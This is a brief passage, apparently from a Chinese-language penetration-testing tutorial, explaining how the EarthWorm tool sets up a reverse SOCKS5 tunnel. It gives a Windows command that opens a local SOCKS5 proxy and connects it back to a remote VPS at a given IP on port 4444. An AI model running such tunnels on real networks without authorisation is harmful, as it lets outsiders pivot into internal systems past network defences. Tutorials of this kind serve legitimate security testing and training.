 1 -d 设置反弹主机 IP
1 > .\ew_for_Win.exe -s rssocks -d 172.16.214.52 -e 4444
这条命令表示在本地开启 socks 5 服务，并反弹到 vps 的 4444 端口，如果代理建立成
功，在 VPS 端就会看到 rssocks cmd_socket OK! 的提示。